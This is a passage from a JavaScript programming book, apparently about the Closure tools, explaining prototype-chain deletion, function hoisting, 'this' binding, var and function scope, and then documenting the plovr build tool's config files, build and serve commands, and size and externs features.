Rectangle.prototype appears earlier in rect’s prototype chain than Object.prototype.
Although this makes it possible to grant additional functionality to all objects by mod-
ifying Object.prototype, this practice is discouraged and error-prone, as explained in
Chapter 4.
Understanding the prototype chain is also important when considering the effect of
removing properties from an object. JavaScript provides the delete keyword for re-
moving a property from an object: using delete can affect only the object itself, but not
any of the objects in its prototype chain. This may sometimes yield surprising results:
rect.width = 13;
alert(rect.width); // alerts 13
delete rect.width;
alert(rect.width); // alerts 3 even though delete was used
delete rect.width;
alert(rect.width); // still alerts 3
When rect.width = 13 is evaluated, it creates a new binding on rect with the key
width and the value 13. When alert(rect.width) is called on the following line, rect
now has its own property named width, so it displays its associated value, 13. When
delete rect.width is called, the width property defined on rect is removed, but the
width property on Rectangle.prototype still exists. This is why the second call to
alert yields 3 rather than undefined. To remove the width property from every instance
of Rectangle, delete must be applied to Rectangle.prototype:
delete Rectangle.prototype.width;
alert(rect.width); // now this alerts undefined
It is possible to modify rect so that it behaves as if it did not have a width property
without modifying Rectangle.prototype, by setting rect.width to undefined. It can be
determined whether the property was overridden or deleted by using the built-in
hasOwnProperty method:
var obj = {};
rect.width = undefined;
// Now both rect.width and obj.width evaluate to undefined even though obj
// never had a width property defined on it or on any object in its prototype
// chain.
rect.hasOwnProperty('width'); // evaluates to true
obj.hasOwnProperty('width'); // evaluates to false
Note that the results would be different if Rectangle were implemented as follows:
522 | Appendix B: Frequently Misunderstood JavaScript Concepts
www.it-ebooks.info

var Rectangle2 = function() {
// This adds bindings to each new instance of Rectangle2 rather than adding
// them once to Rectangle2.prototype.
this.width = 3;
this.height = 4;
};
var rect1 = new Rectangle();
var rect2 = new Rectangle2();
rect1.hasOwnProperty('width'); // evaluates to false
rect2.hasOwnProperty('width'); // evaluates to true
delete rect1.width;
delete rect2.width;
rect1.width; // evaluates to 3
rect2.width; // evaluates to undefined
Finally, note that the __proto__ properties in the diagram are not set explicitly in the
sample code. These relationships are managed behind the scenes by the JavaScript
runtime.
The Syntax for Defining a Function Is Significant
There are two common ways to define a function in JavaScript:
// Function Statement
function FUNCTION_NAME() {
/* FUNCTION_BODY */
}
// Function Expression
var FUNCTION_NAME = function() {
/* FUNCTION_BODY */
};
Although the function statement is less to type and is commonly used by those new to
JavaScript, the behavior of the function expression is more straightforward. (Despite
this, the Google style guide advocates using the function expression, so Closure uses
it in almost all cases.) The behavior of the two types of function definitions is not the
same, as illustrated in the following examples:
function hereOrThere() {
return 'here';
}
alert(hereOrThere()); // alerts 'there'
function hereOrThere() {
return 'there';
}
The Syntax for Defining a Function Is Significant | 523
www.it-ebooks.info

It may be surprising that the second version of hereOrThere is used before it is defined.
This is due to a special behavior of function statements called hoisting, which allows a
function to be used before it is defined. In this case, the last definition of hereOr
There() wins, so it is hoisted and used in the call to alert().
By comparison, a function expression associates a value with a variable, just like any
other assignment statement. Because of this, calling a function defined in this manner
uses the function value most recently assigned to the variable:
var hereOrThere = function() {
return 'here';
};
alert(hereOrThere()); // alerts 'here'
hereOrThere = function() {
return 'there';
};
For a more complete argument of why function expressions should be favored over
function statements, see Appendix B of Douglas Crockford’s JavaScript: The Good
Parts (O’Reilly).
What this Refers to When a Function Is Called
When calling a function of the form foo.bar.baz(), the object foo.bar is referred to as
the receiver. When the function is called, it is the receiver that is used as the value for
this:
var obj = {};
obj.value = 10;
/** @param {...number} additionalValues */
obj.addValues = function(additionalValues) {
for (var i = 0; i < arguments.length; i++) {
this.value += arguments[i];
}
return this.value;
};
// Evaluates to 30 because obj is used as the value for 'this' when
// obj.addValues() is called, so obj.value becomes 10 + 20.
obj.addValues(20);
If there is no explicit receiver when a function is called, then the global object becomes
the receiver. As explained in “goog.global” on page 47, window is the global object when
JavaScript is executed in a web browser. This leads to some surprising behavior:
524 | Appendix B: Frequently Misunderstood JavaScript Concepts
www.it-ebooks.info

var f = obj.addValues;
// Evaluates to NaN because window is used as the value for 'this' when
// f() is called. Because and window.value is undefined, adding a number to
// it results in NaN.
f(20);
// This also has the unintentional side effect of adding a value to window:
alert(window.value); // Alerts NaN
Even though obj.addValues and f refer to the same function, they behave differently
when called because the value of the receiver is different in each call. For this reason,
when calling a function that refers to this, it is important to ensure that this will have
the correct value when it is called. To be clear, if this were not referenced in the function
body, then the behavior of f(20) and obj.addValues(20) would be the same.
Because functions are first-class objects in JavaScript, they can have their own methods.
All functions have the methods call() and apply() which make it possible to redefine
the receiver (i.e., the object that this refers to) when calling the function. The method
signatures are as follows:
/**
* @param {*=} receiver to substitute for 'this'
* @param {...} parameters to use as arguments to the function
*/
Function.prototype.call;
/**
* @param {*=} receiver to substitute for 'this'
* @param {Array} parameters to use as arguments to the function
*/
Function.prototype.apply;
Note that the only difference between call() and apply() is that call() receives the
function parameters as individual arguments, whereas apply() receives them as a single
array:
// When f is called with obj as its receiver, it behaves the same as calling
// obj.addValues(). Both of the following increase obj.value by 60:
f.call(obj, 10, 20, 30);
f.apply(obj, [10, 20, 30]);
The following calls are equivalent, as f and obj.addValues refer to the same function:
obj.addValues.call(obj, 10, 20, 30);
obj.addValues.apply(obj, [10, 20, 30]);
However, since neither call() nor apply() uses the value of its own receiver to substi-
tute for the receiver argument when it is unspecified, the following will not work:
// Both statements evaluate to NaN
obj.addValues.call(undefined, 10, 20, 30);
obj.addValues.apply(undefined, [10, 20, 30]);
What this Refers to When a Function Is Called | 525
www.it-ebooks.info

The value of this can never be null or undefined when a function is called. When null or
undefined is supplied as the receiver to call() or apply(), the global object is used as
the value for receiver instead. Therefore, the previous code has the same undesirable
side effect of adding a property named value to the global object.
It may be helpful to think of a function as having no knowledge of the variable to which
it is assigned. This helps reinforce the idea that the value of this will be bound when
the function is called rather than when it is defined.
The var Keyword Is Significant
Many self-taught JavaScript programmers believe that the var keyword is optional
because they do not observe different behavior when they omit it. On the contrary,
omitting the var keyword can lead to some very subtle bugs.
The var keyword is significant because it introduces a new variable in local scope. When
a variable is referenced without the var keyword, it uses the variable by that name in
the closest scope. If no such variable is defined, a new binding for that variable is de-
clared on the global object. Consider the following example:
var foo = 0;
var f = function() {
// This defines a new variable foo in the scope of f.
// This is said to "shadow" the global variable foo, whose value is 0.
// The global value of foo could be referenced via window.foo, if desired.
var foo = 42;
var g = function() {
// This defines a new variable bar in the scope of g.
// It uses the closest declaration of foo, which is in f.
var bar = foo + 100;
return bar;
};
// There is no variable bar declared in the current scope, f, so this
// introduces a new variable, bar, on the global object. Code in g has
// access to f's scope, but code in f does not have access to g's scope.
bar = 'DO NOT DO THIS!';
// Returns a function that adds 100 to the local variable foo.
return g;
};
// This alerts 'undefined' because bar has not been added to the global scope yet.
alert(typeof bar);
// Calling f() has the side effect of introducing the global variable bar.
var h = f();
alert(bar); // Alerts 'DO NOT DO THIS!'
526 | Appendix B: Frequently Misunderstood JavaScript Concepts
www.it-ebooks.info

// Even though h() is called outside of f(), it still has access to scope of
// f and g, so h() returns (foo + 100), or 142.
alert(h()); // Alerts 142
This gets even trickier when var is omitted from loop variables. Consider the following
function, f(), which uses a loop to call g() three times. Calling g() uses a loop to call
alert() three times, so you may expect nine alert boxes to appear when f() is called:
var f = function() {
for (i = 0; i < 3; i++) {
g(i);
}
};
var g = function() {
for (i = 0; i < 3; i++) {
alert(i);
}
}
// This alerts 0, 1, 2, and then stops.
f();
Instead, alert() appears only three times because both f() and g() fail to declare the
loop variable i with the var keyword. When g() is called for the first time, it uses the
global variable i which has been initialized to 0 by f(). When g() exits, it has increased
the value of i to 3. On the next iteration of the loop in f(), i is now 3, so the test for
the conditional i < 3 fails, and f() terminates. This problem is easily solved by appro-
priately using the var keyword to declare each loop variable:
for (var i = 0; i < 3; i++)
Understanding var is important in avoiding subtle bugs related to variable scope.
Enabling Verbose warnings from the Closure Compiler will help catch these issues.
Block Scope Is Meaningless
Unlike most C-style languages, variables in JavaScript functions are accessible through-
out the entire function rather than the block (delimited by curly braces) in which the
variable is declared. This can lead to the following programming error:
/**
* Recursively traverses map and returns an array of all keys that are found.
* @param {Object} map
* @return {Array.<string>}
*/
var getAllKeys = function(map) {
var keys = [];
for (var key in map) {
keys.push(key);
var value = map[key];
if (typeof value == 'object') {
Block Scope Is Meaningless | 527
www.it-ebooks.info

// Here, "var map" does not introduce a new local variable named map
// because such a variable already exists in function scope.
var map = value;
keys = keys.concat(getAllKeys(map));
}
}
return keys;
};
var mappings = {
'derivatives': { 'sin x': 'cos x', 'cos x': '-sin x'},
'integrals': { '2x': 'x^2', '3x^2': 'x^3'}
};
// Evaluates to: ['derivatives', 'sin x', 'cos x', 'integrals']
getAllKeys(mappings);
The array returned by getAllKeys() is missing the values '2x' and '3x^2'. This is be-
cause of a subtle error where map is reused as a variable inside the if block. In languages
that support block scoping, this would introduce a new variable named map that would
be assigned to value for the duration of the if block, and upon exiting the if block,
the recent binding for map would be discarded and the previous binding for map would
be restored. In JavaScript, there is already a variable named map in scope because one
of the arguments to getAllKeys() is named map. Even though declaring var map within
getAllKeys() is likely a signal that the programmer is trying to introduce a new variable,
the var is silently ignored by the JavaScript interpreter and execution proceeds without
interruption.
When the Verbose warning level is used, the Closure Compiler issues a warning when
it encounters code such as this. To appease the Compiler, either the var must be drop-
ped (to indicate the existing variable is meant to be reused) or a new variable name
must be introduced (to indicate that a separate variable is meant to be used). The
getAllKeys() example falls into the latter case, so the if block should be rewritten as:
if (typeof value == 'object') {
var newMap = value;
keys = keys.concat(getAllKeys(newMap));
}
Interestingly, because the scope of a variable includes the entire function, the declara-
tion of the variable can occur anywhere in the function, even after its first “use”:
var strangeLoop = function(someArray) {
// Will alert 'undefined' because i is in scope, but no value has been
// assigned to it at this point.
alert(i);
// Assign 0 to i and use it as a loop counter.
for (i = 0; i < someArray.length; i++) {
alert('Element ' + i + ' is: ' + someArray[i]);
}
528 | Appendix B: Frequently Misunderstood JavaScript Concepts
www.it-ebooks.info

// Declaration of i which puts it in function scope.
// The value 42 is never used.
var i = 42;
};
Like the case in which redeclaring a variable goes unnoticed by the interpreter but is
flagged by the Compiler, the Compiler will also issue a warning (again, with the Verbose
warnings enabled) if a variable declaration appears after its first use within the function.
It should be noted that even though blocks do not introduce new scopes, functions can
be used in place of blocks for that purpose. The if block in getAllKeys() could be
rewritten as follows:
if (typeof value == 'object') {
var functionWithNewScope = function() {
// This is a new function, and therefore a new scope, so within this
// function, map is a new variable because it is prefixed with 'var'.
var map = value;
// Because keys is not prefixed with 'var', the existing value of keys
// from the enclosing function is used.
keys = keys.concat(getAllKeys(map));
};
// Calling this function will have the desired effect of updating keys.
functionWithNewScope();
}
Although this approach will work, it is less efficient than replacing var map with
var newMap as described earlier.
Block Scope Is Meaningless | 529
www.it-ebooks.info

APPENDIX C
plovr
plovr is a build tool for projects that use Closure. (Its name is the product of the animal
on the cover of this book, the Web 2.0 zeitgeist, and domain name availability.) It can
be run either as a web server (like the Closure Compiler Service introduced in Chap-
ter 12), or as a command-line build script (like calcdeps.py). The goal of plovr is to
make development with Closure easier and faster. By integrating the Closure Library,
Templates, and Compiler into a single application with a normalized set of input op-
tions, it is considerably easier to get up and running with Closure from a single down-
load. Furthermore, because plovr can be run as a web server, it can store information
from previous compilations in memory, making subsequent compilations faster.
When running plovr as a web server, it provides a number of services that can help with
development:
• Displays warnings and errors from the Compiler at the top of the web page that
loads the compiled JavaScript with links to the line number where the warning or
error occurred.
• Automatically compiles Soy files (as indicated by files whose names end in .soy)
to JavaScript files.
• Provides a view that compares the size of the original code to that of the compiled
code. This is done on a per-file basis so that it is possible to identify which input
files are contributing the most code to the compiled output.
• Generates an externs file from the calls to goog.exportSymbol() and goog.export
Property() in the input.
• Generates the source map needed to use the deobfuscated debugging feature in the
Closure Inspector.
• Partitions code into modules, as described in “Partitioning Compiled Code into
Modules” on page 363. This feature became available in plovr just before publi-
cation, so check http://plovr.com for the latest documentation on this feature.
531
www.it-ebooks.info

Getting Started with plovr
Like the Closure Compiler and Closure Templates, plovr is written in Java and is open-
sourced under the Apache 2.0 license. Its source code is available at http://code.google
.com/p/plovr/. Binary distributions can also be downloaded from the Google Code page
under the Downloads tab.
At the time of this writing, plovr is still in its early stages, so its API has
not been finalized. If the latest version of plovr does not work with the
examples in this appendix, be sure to check http://plovr.com or the wiki
on the Google Code page for any API changes.
To start using plovr, download the latest binary from the website, which is an execut-
able jar file—running plovr requires Java 1.6 or later. The jar will have some sort of
version number or revision number baked into its name, but the examples in this ap-
pendix will assume that it is simply named plovr.jar. To make sure that everything is
working, run:
java -jar plovr.jar --help
This should print a usage message that looks something like:
plovr build tool
basic commands:
build compile the input specified in a config file
serve start the plovr web server
As indicated by the usage message, plovr supports two commands: build and serve.
To see the options that an individual command takes, run the command with the
--help flag:
# This will print out the options for the serve command.
java -jar plovr.jar serve --help
Both the build and serve commands require a config file as an argument, so the next
section will explain config files, followed by sections on the build and serve commands,
respectively.
Config Files
In plovr, a config file is used to specify the inputs and options for compilation. At first,
it may seem less convenient to specify options via a config file rather than via the com-
mand line. However, the list of options to plovr can be long, and their values are unlikely
to change once they are set up. Because of this, it is easier to create a config file once
and use it repeatedly than it is to remember a long list of flags that need to be specified
every time that plovr is used. For the limited set of options whose values are likely to
532 | Appendix C: plovr
www.it-ebooks.info

be toggled during development, it is possible to redefine them using query data, as
explained in “Serve Command” on page 535.
The format for a config file is a superset of JSON that has limited support for comments.
The following is the contents of hello-config.js, a plovr config file for the “Hello
World” example from Chapter 1:
{
"id": "hello-world",
"inputs": "hello.js",
"paths": "."
}
A config must have a unique id, which is specified by the id property, so in this case
the id is hello-world. It must also have at least one input file to compile, which is
specified by the inputs property, so the input for hello-config.js is hello.js. The
paths property in the config identifies paths where potential dependencies can be
found. In this way, both inputs and paths act the same as the respective --input and
--path flags to calcdeps.py.
Both inputs and paths can have multiple values, so each may be an array of strings
rather than a single string. Each value can identify either a file or a directory, and spec-
ifying a directory includes JavaScript and Soy files in its subdirectories. Recall from
Chapter 1 that both hello.js and hello.soy are in the same directory, so this hello-
config.js could also be defined as:
{
"id": "hello-world",
"inputs": "hello.js",
"paths": ["hello.js", "hello.soy"]
}
Unlike the case where calcdeps.py is used, there is no need to include ../closure/
library or ../closure-templates/javascript/soyutils_usegoog.js as values for
paths. This is because plovr.jar includes the JavaScript source code for both the
Closure Library and soyutils_usegoog.js and always includes them as potential
dependencies.
To use your own version of the Closure Library instead of the one that
is bundled with plovr, add a property named closure-library in the
config that identifies your path to the Library as a string. This can be
helpful if you are making changes to the Library, or if you want to be
able to insert debugger statements into the Library’s source code.
Finally, //-style comments may appear in a config file if they are on their own line. (This
simplification makes them easier to strip before passing them to the JSON parser.) This
means that hello-config.js could be documented as follows:
Config Files | 533
www.it-ebooks.info

{
// This comment is allowed in a plovr config file, but it would not be
// allowed by a strict JSON parser, like the ones built into newer web
// browsers.
"id": "hello-world",
"inputs": "hello.js",
"paths": "."
}
However, the following would not be allowed in plovr (though it would be allowed in
JavaScript) because the comment is not on its own line:
{
"id": "hello-world",
"inputs": "hello.js",
"paths": "." // This is not a valid comment in plovr.
}
Because //-style comments are not supported by JSON, the recommended way of
creating a comment is to add a dummy property as follows:
{
"comment": "Now I can have a comment"
}
However, this is really tedious if you want to write a detailed comment without using
long lines. It is not possible to break up long strings with the + operator as you would
in JavaScript, because that would not be valid JSON, either. The best remaining option
is to use an array of strings:
{
"comment": ["This is a lot of work to insert a multi-line comment.",
"It is really unfortunate that this is the best option."]
}
Therefore, it would be very frustrating to use plovr config files if //-style comments
were not allowed.
Build Command
When using the Closure Library and Templates together, compiling JavaScript often
requires three steps: first Templates must be compiled to JavaScript, then JavaScript
inputs are topologically sorted based on their dependencies, and finally the JavaScript
files are compiled together using the Closure Compiler. In plovr, all of these steps are
performed behind the scenes, so compilation is done simply by using the build com-
mand with the appropriate config file:
java -jar plovr.jar build hello-config.js
Running this command will compile hello.js (and all of its dependencies) and print
the result to standard out. Behind the scenes, plovr is responsible for compiling
534 | Appendix C: plovr
www.it-ebooks.info

any .soy files specified by paths or inputs in the config and compiling them to JavaScript
files. It then performs the sorting and compilation steps automatically.
By default, code is compiled using the Compiler’s Simple compilation mode and De-
fault warning level. These settings can be overridden in the config file using the mode
and level properties:
{
"id": "hello-world",
"inputs": "hello.js",
"paths": ".",
"mode": "ADVANCED",
"level": "VERBOSE"
}
The mode property corresponds to the compilation mode to use, which must be one
of ADVANCED, SIMPLE, WHITESPACE, or RAW. The first three options correspond to the
acceptable inputs to the --compilation_level flag of the Closure Compiler (though the
names of the plovr equivalents are more concise). The RAW option cannot be used with
the build command (if it is used, it will produce an error), but it can be used with the
serve command, as explained in the next section.
Serve Command
Although plovr is handy as a command-line build script for Closure, it is far more useful
when used as a compilation server during Closure development. To start plovr as a web
server, run:
java -jar plovr.jar serve hello-config.js
Once it is running, point your browser to http://localhost:9810/compile?id=hello-
world. When the /compile URL is loaded, plovr will find the config specified by the id
in the query parameters (which is hello-world in this case) and then compile the
inputs specified in the config, using the dependencies in paths, as necessary. In the case
of hello-config.js, paths is the current directory, so if new JavaScript or Soy files are
added to the directory while plovr is running, it will automatically include them when
the /compile URL is reloaded: there is no need to restart plovr to pick up the new files.
As explained in the previous section, plovr uses Simple compilation mode with Default
warnings by default. In addition to overriding these settings in the config file, it is also
possible to redefine them using query parameters to the /compile URL. For example,
loading http://localhost:9810/compile?id=hello-world&mode=advanced&level=ver
bose will compile hello.js in Advanced mode with Verbose warnings. (In both the
config file and the query parameters, values for mode and level are case-insensitive.)
Specifying the value in a query parameter will override the value set in the config file.
This means that during development, the <script> tag in hello.html that used to point
to hello-compiled.js should be redefined as follows:
Serve Command | 535
www.it-ebooks.info
<!doctype html>
<html>
<head>
<title>Example: Hello World</title>
</head>
<body>
<div id="hello"></div>
<script src="http://localhost:9810/compile?id=hello-world"></script>
<script>
example.sayHello('Hello World!');
</script>
</body>
</html>
Now as you edit hello.js and hello.soy, reloading hello.html will automatically re-
compile your input and load the new result. Further, if hello.html is loaded from a web
server, it is also possible to add query parameters to hello.html to change the compi-
lation level and mode used by plovr. For example, if hello.html were being served on
localhost on port 8080, loading http://localhost:8080/hello.html?mode=advanced
would load hello.js compiled in Advanced mode. This is because the /compile URL
will also use the query parameters of its referrer (which in this case, is http://localhost:
8080/hello.html?mode=advanced) to override the default settings specified by the config.
(The query parameters of the referrer supercede those of the request URL.) You can
see more examples of this on the live plovr demo page at http://plovr.com/demo/.
When a browser loads a local file, it does not send a referrer when
fetching resources, so if file:///C:/closure/hello-world/hello.html?
mode=advanced were loaded, plovr would still use its default settings
because it would not receive file:///C:/closure/hello-world/hello.
html?mode=advanced as a referrer. However, it would still be possible to
edit the query parameters used in the src of the <script> tag to override
the values in hello-config.js.
When the serve command is used, it is possible to use the special value RAW for the
compilation mode, which will load each input (in order) in a separate <script> tag
without doing any compilation. For a large web project, loading the input in RAW mode
may be faster because it does not use the Closure Compiler. (Many also find RAW mode
useful because the line numbers in the Firebug debugger correspond to those in the
original input files, which is obviously not the case when compiled code is loaded.)
Because a URL like http://localhost:8080/hello.html is not allowed to load local files
directly for security reasons, plovr also acts as a web proxy for the files specified in
inputs and paths in order to support RAW mode. For example, when running plovr in
server mode, visit http://localhost:9810/input?id=hello-world&name=hello.js to get
the raw version of hello.js. (Or visit http://localhost:9810/view?id=hello-world&name=
hello.js to see a formatted HTML version of hello.js.)
536 | Appendix C: plovr
www.it-ebooks.info

Because plovr may display any local file that is in a directory specified
by inputs or paths in the config file, it is not possible to redefine either
of those options using query parameters, as that would be a security risk.
The complete list of paths currently supported by the serve command is listed in
Table C-1. The /size, /externs, and /sourcemap paths will be explained in the following
subsections.
Table C-1. URL paths supported by the serve command. All paths take “id” as a query parameter to
indicate which config should be used. Be sure to check http://plovr.com for the most up-to-date list of
features.
Path Description
/compile Compiles input specified by the config file.
/input Returns the raw contents of an input file.
/view Displays an input formatted as HTML.
/size Displays the number of bytes each input contributes to the compiled output.
/externs Returns the extracted exports from the most recent compilation as externs.
/sourcemap Returns the source map for the most recent compilation.
Displaying Compiler Errors
When reloading an HTML file that loads JavaScript from plovr, such as hello.html,
plovr will display any compilation errors or warnings at the top of the page. For ex-
ample, if the meaningless statement 40 + 2; were added to line 6 of hello.js and then
hello.html were reloaded, a Compiler warning at the top of the page would appear as
shown in Figure C-1.
Figure C-1. plovr displaying a warning from the Closure Compiler.
Serve Command | 537
www.it-ebooks.info

The beginning of the warning includes a hyperlink to http://localhost:9810/view?
id=hello-world&name=hello.js#6, which will display hello.js scrolled up to line 6
where the warning was found. This is shown in Figure C-2.
Figure C-2. plovr displaying the line where the Compiler warning was found.
Using plovr in this way can help identify problems in your code quickly, which helps
speed up development. For this reason, it is a good idea to use Verbose warnings re-
gardless of which compilation mode you are using. However, recall that in RAW mode,
the Compiler is not used at all. This means that plovr will not report any warnings when
RAW mode is used, regardless of the specified warning level.
Auditing Compiled Code Size
plovr makes it easy to see how good the Compiler is at reducing the size of your Java-
Script. Visiting http://localhost:9810/size?id=hello-world will display a table that
compares original size with compiled size for each file used to compile hello.js. As
shown in Figure C-3, the compiled version of the Hello World example is only 22% of
its original size.
The /size URL also honors the mode query parameter, so checking the effect that Ad-
vanced mode has on compiled code size is easily achieved by visiting http://localhost:
9810/size?id=hello-world&mode=advanced. As shown in Figure C-4, the compiled ver-
sion of the Hello World example is only 0.7% of its original size, as more than half of
its inputs are completely removed from the compiled output!
Although all screenshots of plovr features are subject to change as plovr
is improved, the UI for the /size URL will almost certainly change: the
way percentages are currently displayed is misleading, and it would be
more helpful if the contents of each compiled file could be examined.
538 | Appendix C: plovr
www.it-ebooks.info

Generating Externs from Exports
As described in “externExports” on page 449, the Compiler has an option to extract
all calls to goog.exportSymbol() and goog.exportProperty() to generate an appropriate
externs file for consumers of the compiled JavaScript. To get the generated exports after
doing a compilation (which is caused by loading the /compile URL), visit the
/externs URL using the same config id. For example, after loading http://localhost:
9810/compile?id=hello-world&level=verbose, visit http://localhost:9810/externs?
id=hello-world and you should see:
var example = {};
/**
* @param {*} message
* @return {undefined}
*/
example.sayHello = function(message) {
}
Because specifying Verbose warnings forces the Hello World example to be compiled
with type checking enabled, the generated externs also includes type information.
Figure C-3. plovr displaying the compiled size of each file when Simple mode is used.
Generating Externs from Exports | 539
www.it-ebooks.info
